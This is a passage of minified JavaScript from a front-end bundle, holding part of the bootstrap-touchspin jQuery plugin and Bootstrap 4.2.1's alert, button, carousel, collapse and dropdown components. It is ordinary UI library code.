e=i=isNaN(i)?0:i,t=f();(i+=t)>a.max&&(i=a.max,c.trigger("touchspin.on.max"),y()),n.input.val(Number(i).toFixed(a.decimals)),e!==i&&c.trigger("change")}function m(){p(),i=parseFloat(n.input.val());var e=i=isNaN(i)?0:i,t=f();(i-=t)<a.min&&(i=a.min,c.trigger("touchspin.on.min"),y()),n.input.val(i.toFixed(a.decimals)),e!==i&&c.trigger("change")}function v(){y(),d=0,u="down",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startdownspin"),o=setTimeout(function(){e=setInterval(function(){d++,m()},a.stepinterval)},a.stepintervaldelay)}function g(){y(),d=0,u="up",c.trigger("touchspin.on.startspin"),c.trigger("touchspin.on.startupspin"),r=setTimeout(function(){t=setInterval(function(){d++,h()},a.stepinterval)},a.stepintervaldelay)}function y(){switch(clearTimeout(o),clearTimeout(r),clearInterval(e),clearInterval(t),u){case"up":c.trigger("touchspin.on.stopupspin"),c.trigger("touchspin.on.stopspin");break;case"down":c.trigger("touchspin.on.stopdownspin"),c.trigger("touchspin.on.stopspin")}d=0,u=!1}c.data("alreadyinitialized")||(c.data("alreadyinitialized",!0),x+=1,c.data("spinnerid",x),c.is("input")&&(""!==(a=S.extend({},w,s,function(){var n={};return S.each(_,function(e,t){t="bts-"+t;c.is("[data-"+t+"]")&&(n[e]=c.data(t))}),n}(),b)).initval&&""===c.val()&&c.val(a.initval),p(),function(){var e=c.val(),t=c.parent();""!==e&&(e=Number(e).toFixed(a.decimals));c.data("initvalue",e).val(e),c.addClass("form-control"),t.hasClass("input-group")?function(e){e.addClass("bootstrap-touchspin");var t,n,i=c.prev(),o=c.next(),r='<span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+"</span>",s='<span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+"</span>";i.hasClass("input-group-btn")?(t='<button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button>",i.append(t)):(t='<span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+"</button></span>",S(t).insertBefore(c));o.hasClass("input-group-btn")?(n='<button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button>",o.prepend(n)):(n='<span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span>",S(n).insertAfter(c));S(r).insertBefore(c),S(s).insertAfter(c),l=e}(t):function(){var e;e=a.verticalbuttons?'<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn-vertical"><button class="'+a.buttondown_class+' bootstrap-touchspin-up" type="button"><i class="'+a.verticalupclass+'"></i></button><button class="'+a.buttonup_class+' bootstrap-touchspin-down" type="button"><i class="'+a.verticaldownclass+'"></i></button></span></div>':'<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="'+a.buttondown_class+' bootstrap-touchspin-down" type="button">'+a.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix">'+a.prefix+'</span><span class="input-group-addon bootstrap-touchspin-postfix">'+a.postfix+'</span><span class="input-group-btn"><button class="'+a.buttonup_class+' bootstrap-touchspin-up" type="button">'+a.buttonup_txt+"</button></span></div>";l=S(e).insertBefore(c),S(".bootstrap-touchspin-prefix",l).after(c),c.hasClass("input-sm")?l.addClass("input-group-sm"):c.hasClass("input-lg")&&l.addClass("input-group-lg")}()}(),n={down:S(".bootstrap-touchspin-down",l),up:S(".bootstrap-touchspin-up",l),input:S("input",l),prefix:S(".bootstrap-touchspin-prefix",l).addClass(a.prefix_extraclass),postfix:S(".bootstrap-touchspin-postfix",l).addClass(a.postfix_extraclass)},function(){""===a.prefix&&n.prefix.hide();""===a.postfix&&n.postfix.hide()}(),c.on("keydown",function(e){var t=e.keyCode||e.which;38===t?("up"!==u&&(h(),g()),e.preventDefault()):40===t&&("down"!==u&&(m(),v()),e.preventDefault())}),c.on("keyup",function(e){e=e.keyCode||e.which;38!==e&&40!==e||y()}),c.on("blur",function(){p()}),n.down.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==u&&(m(),v()),e.preventDefault())}),n.down.on("keyup",function(e){e=e.keyCode||e.which;32!==e&&13!==e||y()}),n.up.on("keydown",function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==u&&(h(),g()),e.preventDefault())}),n.up.on("keyup",function(e){e=e.keyCode||e.which;32!==e&&13!==e||y()}),n.down.on("mousedown.touchspin",function(e){n.down.off("touchstart.touchspin"),c.is(":disabled")||(m(),v(),e.preventDefault(),e.stopPropagation())}),n.down.on("touchstart.touchspin",function(e){n.down.off("mousedown.touchspin"),c.is(":disabled")||(m(),v(),e.preventDefault(),e.stopPropagation())}),n.up.on("mousedown.touchspin",function(e){n.up.off("touchstart.touchspin"),c.is(":disabled")||(h(),g(),e.preventDefault(),e.stopPropagation())}),n.up.on("touchstart.touchspin",function(e){n.up.off("mousedown.touchspin"),c.is(":disabled")||(h(),g(),e.preventDefault(),e.stopPropagation())}),n.up.on("mouseout touchleave touchend touchcancel",function(e){u&&(e.stopPropagation(),y())}),n.down.on("mouseout touchleave touchend touchcancel",function(e){u&&(e.stopPropagation(),y())}),n.down.on("mousemove touchmove",function(e){u&&(e.stopPropagation(),e.preventDefault())}),n.up.on("mousemove touchmove",function(e){u&&(e.stopPropagation(),e.preventDefault())}),S(document).on(C(["mouseup","touchend","touchcancel"],x).join(" "),function(e){u&&(e.preventDefault(),y())}),S(document).on(C(["mousemove","touchmove","scroll","scrollstart"],x).join(" "),function(e){u&&(e.preventDefault(),y())}),c.on("mousewheel DOMMouseScroll",function(e){var t;a.mousewheel&&c.is(":focus")&&(t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail,e.stopPropagation(),e.preventDefault(),(t<0?m:h)())}),c.on("touchspin.uponce",function(){y(),h()}),c.on("touchspin.downonce",function(){y(),m()}),c.on("touchspin.startupspin",function(){g()}),c.on("touchspin.startdownspin",function(){v()}),c.on("touchspin.stopspin",function(){y()}),c.on("touchspin.updatesettings",function(e,t){!function(e){(function(e){a=S.extend({},a,e)})(e),p();e=n.input.val();""!==e&&(e=Number(n.input.val()),n.input.val(e.toFixed(a.decimals)))}(t)}),n.input.css("display","block")))})}this.each(function(){var e=S(this).data();S(document).off(C(["mouseup","touchend","touchcancel","mousemove","touchmove","scroll","scrollstart"],e.spinnerid).join(" "))})}}(jQuery)},249:function(e,t,n){var i;function Ot(e){return(Ot="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}i=function(e,o,d){"use strict";function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function r(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function s(i){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{},t=Object.keys(o);(t="function"==typeof Object.getOwnPropertySymbols?t.concat(Object.getOwnPropertySymbols(o).filter(function(e){return Object.getOwnPropertyDescriptor(o,e).enumerable})):t).forEach(function(e){var t,n=i,e=o[t=e];t in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e})}return i}o=o&&o.hasOwnProperty("default")?o.default:o,d=d&&d.hasOwnProperty("default")?d.default:d;var t="transitionend";var u={TRANSITION_END:"bsTransitionEnd",getUID:function(e){for(;e+=~~(1e6*Math.random()),document.getElementById(e););return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");return(t=!t||"#"===t?(e=e.getAttribute("href"))&&"#"!==e?e.trim():"":t)&&document.querySelector(t)?t:null},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=d(e).css("transition-duration"),n=d(e).css("transition-delay"),i=parseFloat(t),e=parseFloat(n);return i||e?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){d(e).trigger(t)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],r=r&&u.isElement(r)?"element":{}.toString.call(r).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(r))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+r+'" but expected type "'+o+'".')}},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"!=typeof e.getRootNode)return e instanceof ShadowRoot?e:e.parentNode?u.findShadowRoot(e.parentNode):null;e=e.getRootNode();return e instanceof ShadowRoot?e:null}};d.fn.emulateTransitionEnd=function(e){var t=this,n=!1;return d(this).one(u.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||u.triggerTransitionEnd(t)},e),this},d.event.special[u.TRANSITION_END]={bindType:t,delegateType:t,handle:function(e){if(d(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var n="alert",a="bs.alert",l="."+a,c=d.fn[n],p={CLOSE:"close"+l,CLOSED:"closed"+l,CLICK_DATA_API:"click"+l+".data-api"},f=((w=h.prototype).close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},w.dispose=function(){d.removeData(this._element,a),this._element=null},w._getRootElement=function(e){var t=u.getSelectorFromElement(e),n=!1;return n=(n=t?document.querySelector(t):n)||d(e).closest(".alert")[0]},w._triggerCloseEvent=function(e){var t=d.Event(p.CLOSE);return d(e).trigger(t),t},w._removeElement=function(t){var e,n=this;d(t).removeClass("show"),d(t).hasClass("fade")?(e=u.getTransitionDurationFromElement(t),d(t).one(u.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(e)):this._destroyElement(t)},w._destroyElement=function(e){d(e).detach().trigger(p.CLOSED).remove()},h._jQueryInterface=function(n){return this.each(function(){var e=d(this),t=e.data(a);t||(t=new h(this),e.data(a,t)),"close"===n&&t[n](this)})},h._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},r(h,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),h);function h(e){this._element=e}d(document).on(p.CLICK_DATA_API,'[data-dismiss="alert"]',f._handleDismiss(new f)),d.fn[n]=f._jQueryInterface,d.fn[n].Constructor=f,d.fn[n].noConflict=function(){return d.fn[n]=c,f._jQueryInterface};var m="button",v="bs.button",g="."+v,l=".data-api",y=d.fn[m],b="active",w='[data-toggle^="button"]',g={CLICK_DATA_API:"click"+g+l,FOCUS_BLUR_DATA_API:"focus"+g+l+" blur"+g+l},_=((l=S.prototype).toggle=function(){var e=!0,t=!0,n=d(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i,o=this._element.querySelector('input:not([type="hidden"])');if(o){if("radio"===o.type&&(o.checked&&this._element.classList.contains(b)?e=!1:(i=n.querySelector(".active"))&&d(i).removeClass(b)),e){if(o.hasAttribute("disabled")||n.hasAttribute("disabled")||o.classList.contains("disabled")||n.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(b),d(o).trigger("change")}o.focus(),t=!1}}t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(b)),e&&d(this._element).toggleClass(b)},l.dispose=function(){d.removeData(this._element,v),this._element=null},S._jQueryInterface=function(t){return this.each(function(){var e=d(this).data(v);e||(e=new S(this),d(this).data(v,e)),"toggle"===t&&e[t]()})},r(S,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),S);function S(e){this._element=e}d(document).on(g.CLICK_DATA_API,w,function(e){e.preventDefault();e=e.target;d(e).hasClass("btn")||(e=d(e).closest(".btn")),_._jQueryInterface.call(d(e),"toggle")}).on(g.FOCUS_BLUR_DATA_API,w,function(e){var t=d(e.target).closest(".btn")[0];d(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),d.fn[m]=_._jQueryInterface,d.fn[m].Constructor=_,d.fn[m].noConflict=function(){return d.fn[m]=y,_._jQueryInterface};var x="carousel",C="bs.carousel",T="."+C,w=".data-api",E=d.fn[x],k={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},A={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},I="next",O="prev",L={SLIDE:"slide"+T,SLID:"slid"+T,KEYDOWN:"keydown"+T,MOUSEENTER:"mouseenter"+T,MOUSELEAVE:"mouseleave"+T,TOUCHSTART:"touchstart"+T,TOUCHMOVE:"touchmove"+T,TOUCHEND:"touchend"+T,POINTERDOWN:"pointerdown"+T,POINTERUP:"pointerup"+T,DRAG_START:"dragstart"+T,LOAD_DATA_API:"load"+T+w,CLICK_DATA_API:"click"+T+w},P="active",D=".active.carousel-item",M={TOUCH:"touch",PEN:"pen"},N=((w=j.prototype).next=function(){this._isSliding||this._slide(I)},w.nextWhenVisible=function(){!document.hidden&&d(this._element).is(":visible")&&"hidden"!==d(this._element).css("visibility")&&this.next()},w.prev=function(){this._isSliding||this._slide(O)},w.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(u.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},w.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},w.to=function(e){var t=this;this._activeElement=this._element.querySelector(D);var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)d(this._element).one(L.SLID,function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();this._slide(n<e?I:O,this._items[e])}},w.dispose=function(){d(this._element).off(T),d.removeData(this._element,C),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},w._getConfig=function(e){return e=s({},k,e),u.typeCheckConfig(x,e,A),e},w._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);e<=40||(0<(e=e/this.touchDeltaX)&&this.prev(),e<0&&this.next())},w._addEventListeners=function(){var t=this;this._config.keyboard&&d(this._element).on(L.KEYDOWN,function(e){return t._keydown(e)}),"hover"===this._config.pause&&d(this._element).on(L.MOUSEENTER,function(e){return t.pause(e)}).on(L.MOUSELEAVE,function(e){return t.cycle(e)}),this._addTouchEventListeners()},w._addTouchEventListeners=function(){var e,t,n=this;this._touchSupported&&(e=function(e){n._pointerEvent&&M[e.originalEvent.pointerType.toUpperCase()]?n.touchStartX=e.originalEvent.clientX:n._pointerEvent||(n.touchStartX=e.originalEvent.touches[0].clientX)},t=function(e){n._pointerEvent&&M[e.originalEvent.pointerType.toUpperCase()]&&(n.touchDeltaX=e.originalEvent.clientX-n.touchStartX),n._handleSwipe(),"hover"===n._config.pause&&(n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout(function(e){return n.cycle(e)},500+n._config.interval))},d(this._element.querySelectorAll(".carousel-item img")).on(L.DRAG_START,function(e){return e.preventDefault()}),this._pointerEvent?(d(this._element).on(L.POINTERDOWN,e),d(this._element).on(L.POINTERUP,t),this._element.classList.add("pointer-event")):(d(this._element).on(L.TOUCHSTART,e),d(this._element).on(L.TOUCHMOVE,function(e){(e=e).originalEvent.touches&&1<e.originalEvent.touches.length?n.touchDeltaX=0:n.touchDeltaX=e.originalEvent.touches[0].clientX-n.touchStartX}),d(this._element).on(L.TOUCHEND,t)))},w._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},w._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},w._getItemByDirection=function(e,t){var n=e===I,i=e===O,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;e=(o+(e===O?-1:1))%this._items.length;return-1==e?this._items[this._items.length-1]:this._items[e]},w._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(D)),n=d.Event(L.SLIDE,{relatedTarget:e,direction:t,from:i,to:n});return d(this._element).trigger(n),n},w._setActiveIndicatorElement=function(e){var t;this._indicatorsElement&&(t=[].slice.call(this._indicatorsElement.querySelectorAll(".active")),d(t).removeClass(P),(e=this._indicatorsElement.children[this._getItemIndex(e)])&&d(e).addClass(P))},w._slide=function(e,t){var n,i,o,r=this,s=this._element.querySelector(D),a=this._getItemIndex(s),l=t||s&&this._getItemByDirection(e,s),c=this._getItemIndex(l),t=Boolean(this._interval),e=e===I?(n="carousel-item-left",i="carousel-item-next","left"):(n="carousel-item-right",i="carousel-item-prev","right");l&&d(l).hasClass(P)?this._isSliding=!1:!this._triggerSlideEvent(l,e).isDefaultPrevented()&&s&&l&&(this._isSliding=!0,t&&this.pause(),this._setActiveIndicatorElement(l),o=d.Event(L.SLID,{relatedTarget:l,direction:e,from:a,to:c}),d(this._element).hasClass("slide")?(d(l).addClass(i),u.reflow(l),d(s).addClass(n),d(l).addClass(n),c=parseInt(l.getAttribute("data-interval"),10),this._config.interval=c?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,c):this._config.defaultInterval||this._config.interval,c=u.getTransitionDurationFromElement(s),d(s).one(u.TRANSITION_END,function(){d(l).removeClass(n+" "+i).addClass(P),d(s).removeClass(P+" "+i+" "+n),r._isSliding=!1,setTimeout(function(){return d(r._element).trigger(o)},0)}).emulateTransitionEnd(c)):(d(s).removeClass(P),d(l).addClass(P),this._isSliding=!1,d(this._element).trigger(o)),t&&this.cycle())},j._jQueryInterface=function(i){return this.each(function(){var e=d(this).data(C),t=s({},k,d(this).data());"object"==Ot(i)&&(t=s({},t,i));var n="string"==typeof i?i:t.slide;if(e||(e=new j(this,t),d(this).data(C,e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&(e.pause(),e.cycle())})},j._dataApiClickHandler=function(e){var t,n,i=u.getSelectorFromElement(this);!i||(t=d(i)[0])&&d(t).hasClass("carousel")&&(n=s({},d(t).data(),d(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),j._jQueryInterface.call(d(t),n),i&&d(t).data(C).to(i),e.preventDefault())},r(j,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return k}}]),j);function j(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}d(document).on(L.CLICK_DATA_API,"[data-slide], [data-slide-to]",N._dataApiClickHandler),d(window).on(L.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=d(e[t]);N._jQueryInterface.call(i,i.data())}}),d.fn[x]=N._jQueryInterface,d.fn[x].Constructor=N,d.fn[x].noConflict=function(){return d.fn[x]=E,N._jQueryInterface};var z="collapse",B="bs.collapse",w="."+B,F=d.fn[z],H={toggle:!0,parent:""},q={toggle:"boolean",parent:"(string|element)"},$={SHOW:"show"+w,SHOWN:"shown"+w,HIDE:"hide"+w,HIDDEN:"hidden"+w,CLICK_DATA_API:"click"+w+".data-api"},W="show",R="collapse",V="collapsing",G="collapsed",U='[data-toggle="collapse"]',Q=((w=K.prototype).toggle=function(){d(this._element).hasClass(W)?this.hide():this.show()},w.show=function(){var e,t,n,i,o=this;this._isTransitioning||d(this._element).hasClass(W)||(i=this._parent&&0===(i=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof o._config.parent?e.getAttribute("data-parent")===o._config.parent:e.classList.contains(R)})).length?null:i)&&(n=d(i).not(this._selector).data(B))&&n._isTransitioning||(e=d.Event($.SHOW),d(this._element).trigger(e),e.isDefaultPrevented()||(i&&(K._jQueryInterface.call(d(i).not(this._selector),"hide"),n||d(i).data(B,null)),t=this._getDimension(),d(this._element).removeClass(R).addClass(V),this._element.style[t]=0,this._triggerArray.length&&d(this._triggerArray).removeClass(G).attr("aria-expanded",!0),this.setTransitioning(!0),n="scroll"+(t[0].toUpperCase()+t.slice(1)),i=u.getTransitionDurationFromElement(this._element),d(this._element).one(u.TRANSITION_END,function(){d(o._element).removeClass(V).addClass(R).addClass(W),o._element.style[t]="",o.setTransitioning(!1),d(o._element).trigger($.SHOWN)}).emulateTransitionEnd(i),this._element.style[t]=this._element[n]+"px"))},w.hide=function(){var e=this;if(!this._isTransitioning&&d(this._element).hasClass(W)){var t=d.Event($.HIDE);if(d(this._element).trigger(t),!t.isDefaultPrevented()){t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",u.reflow(this._element),d(this._element).addClass(V).removeClass(R).removeClass(W);var n=this._triggerArray.length;if(0<n)for(var i=0;i<n;i++){var o=this._triggerArray[i],r=u.getSelectorFromElement(o);null!==r&&(d([].slice.call(document.querySelectorAll(r))).hasClass(W)||d(o).addClass(G).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[t]="";t=u.getTransitionDurationFromElement(this._element);d(this._element).one(u.TRANSITION_END,function(){e.setTransitioning(!1),d(e._element).removeClass(V).addClass(R).trigger($.HIDDEN)}).emulateTransitionEnd(t)}}},w.setTransitioning=function(e){this._isTransitioning=e},w.dispose=function(){d.removeData(this._element,B),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},w._getConfig=function(e){return(e=s({},H,e)).toggle=Boolean(e.toggle),u.typeCheckConfig(z,e,q),e},w._getDimension=function(){return d(this._element).hasClass("width")?"width":"height"},w._getParent=function(){var e,n=this;u.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',t=[].slice.call(e.querySelectorAll(t));return d(t).each(function(e,t){n._addAriaAndCollapsedClass(K._getTargetFromElement(t),[t])}),e},w._addAriaAndCollapsedClass=function(e,t){e=d(e).hasClass(W);t.length&&d(t).toggleClass(G,!e).attr("aria-expanded",e)},K._getTargetFromElement=function(e){e=u.getSelectorFromElement(e);return e?document.querySelector(e):null},K._jQueryInterface=function(i){return this.each(function(){var e=d(this),t=e.data(B),n=s({},H,e.data(),"object"==Ot(i)&&i?i:{});if(!t&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new K(this,n),e.data(B,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},r(K,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return H}}]),K);function K(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(U)),i=0,o=n.length;i<o;i++){var r=n[i],s=u.getSelectorFromElement(r),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}d(document).on($.CLICK_DATA_API,U,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=d(this),e=u.getSelectorFromElement(this),e=[].slice.call(document.querySelectorAll(e));d(e).each(function(){var e=d(this),t=e.data(B)?"toggle":n.data();Q._jQueryInterface.call(e,t)})}),d.fn[z]=Q._jQueryInterface,d.fn[z].Constructor=Q,d.fn[z].noConflict=function(){return d.fn[z]=F,Q._jQueryInterface};var Y="dropdown",X="bs.dropdown",Z="."+X,w=".data-api",J=d.fn[Y],ee=new RegExp("38|40|27"),te={HIDE:"hide"+Z,HIDDEN:"hidden"+Z,SHOW:"show"+Z,SHOWN:"shown"+Z,CLICK:"click"+Z,CLICK_DATA_API:"click"+Z+w,KEYDOWN_DATA_API:"keydown"+Z+w,KEYUP_DATA_API:"keyup"+Z+w},ne="disabled",ie="show",oe="dropdown-menu-right",re='[data-toggle="dropdown"]',se=".dropdown-menu",ae={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},le={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},ce=((w=de.prototype).toggle=function(){if(!this._element.disabled&&!d(this._element).hasClass(ne)){var e=de._getParentFromElement(this._element),t=d(this._menu).hasClass(ie);if(de._clearMenus(),!t){var n={relatedTarget:this._element},t=d.Event(te.SHOW,n);if(d(e).trigger(t),!t.isDefaultPrevented()){if(!this._inNavbar){if(void 0===o)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");t=this._element;"parent"===this._config.reference?t=e:u.isElement(this._config.reference)&&(t=this._config.reference,void 0!==this._config.reference.jquery&&(t=this._config.reference[0])),"scrollParent"!==this._config.boundary&&d(e).addClass("position-static"),this._popper=new o(t,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===d(e).closest(".navbar-nav").length&&d(document.body).children().on("mouseover",null,d.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),d(this._menu).toggleClass(ie),d(e).toggleClass(ie).trigger(d.Event(te.SHOWN,n))}}}},w.show=function(){var e,t,n;this._element.disabled||d(this._element).hasClass(ne)||d(this._menu).hasClass(ie)||(e={relatedTarget:this._element},t=d.Event(te.SHOW,e),n=de._getParentFromElement(this._element),d(n).trigger(t),t.isDefaultPrevented()||(d(this._menu).toggleClass(ie),d(n).toggleClass(ie).trigger(d.Event(te.SHOWN,e))))},w.hide=function(){var e,t,n;this._element.disabled||d(this._element).hasClass(ne)||!d(this._menu).hasClass(ie)||(e={relatedTarget:this._element},t=d.Event(te.HIDE,e),n=de._getParentFromElement(this._element),d(n).trigger(t),t.isDefaultPrevented()||(d(this._menu).toggleClass(ie),d(n).toggleClass(ie).trigger(d.Event(te.HIDDEN,e))))},w.dispose=function(){d.removeData(this._element,X),d(this._element).off(Z),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},w.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},w._addEventListeners=function(){var t=this;d(this._element).on(te.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},w._getConfig=function(e){return e=s({},this.constructor.Default,d(this._element).data(),e),u.typeCheckConfig(Y,e,this.constructor.DefaultType),e},w._getMenuElement=function(){var e;return this._menu||(e=de._getParentFromElement(this._element))&&(this._menu=e.querySelector(se)),this._menu},w._getPlacement=function(){var e=d(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?(t="top-start",d(this._menu).hasClass(oe)&&(t="top-end")):e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":d(this._menu).hasClass(oe)&&(t="bottom-end"),t},w._detectNavbar=function(){return 0<d(this._element).closest(".navbar").length},w._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=s({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;e={placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},de._jQueryInterface=function(t){return this.each(function(){var e=d(this).data(X);if(e||(e=new de(this,"object"==Ot(t)?t:null),d(this).data(X,e)),"string"==typeof t){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},de._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var t=[].slice.call(document.querySelectorAll(re)),n=0,i=t.length;n<i;n++){var o,r=de._getParentFromElement(t[n]),s=d(t[n]).data(X),a={relatedTarget:t[n]};e&&"click"===e.type&&(a.clickEvent=e),s&&(o=s._menu,!d(r).hasClass(ie)||e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&d.contains(r,e.target)||(s=d.Event(te.HIDE,a),d(r).trigger(s),s.isDefaultPrevented()||("ontouchstart"in document.documentElement&&d(document.body).children().off("mouseover",null,d.noop),t[n].setAttribute("aria-expanded","false"),d(o).removeClass(ie),d(r).removeClass(ie).trigger(d.Event(te.HIDDEN,a)))))}},de._getParentFromElement=function(e){var t,n=u.getSelectorFromElement(e);return(t=n?document.querySelector(n):t)||e.parentNode},de._dataApiKeydownHandler=function(e){var 